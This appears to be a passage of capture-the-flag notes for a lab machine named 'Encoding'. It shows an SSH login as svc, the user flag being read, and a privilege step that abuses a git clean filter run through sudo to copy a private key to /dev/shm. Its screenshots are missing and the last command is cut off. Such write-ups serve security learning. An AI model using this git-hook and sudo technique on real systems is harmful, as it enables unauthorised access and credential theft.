 ┌──(kali㉿kali)-[~/Documents/htb/encoding]
└─$ ssh -o "UserKnownHostsFile=/dev/null" -o "StrictHostKeyChecking=no" -i encode_key svc@haxtables.htb
Warning: Permanently added 'haxtables.htb' (ED25519) to the list of known hosts.
Welcome to Ubuntu 22.04.1 LTS (GNU/Linux 5.15.0-58-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue Mar 7 02:40:34 PM UTC 2023
System load: 0.0
Usage of /: 65.6% of 4.33GB
Memory usage: 9%
Swap usage: 0%
Processes: 224
Users logged in: 0
IPv4 address for eth0: 10.10.11.198
IPv6 address for eth0: dead:beef::250:56ff:feb9:5064
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Tue Jan 24 12:05:39 2023 from 10.10.14.23
svc@encoding:~$ id
uid=1000(svc) gid=1000(svc) groups=1000(svc)
svc@encoding:~$ cat user.txt
935c582e0723a6b24e8f663f115737f4
svc@encoding:~$
We run the following commands
git config filter.indent.clean /tmp/readkey
sudo -u svc /var/www/image/scripts/git-commit
![2ae3d4932226c103fd6288a2f32d083c.png]
The key file was created in /dev/shm:
![15a820adfe7424ee40e1440e30488df4.png]
We can copy the key to our machine and then
svc user:
ssh -o "UserKnownHostsFile=/dev/null" -o "Stri
encode_key svc@haxtables.htb
Click to add tags...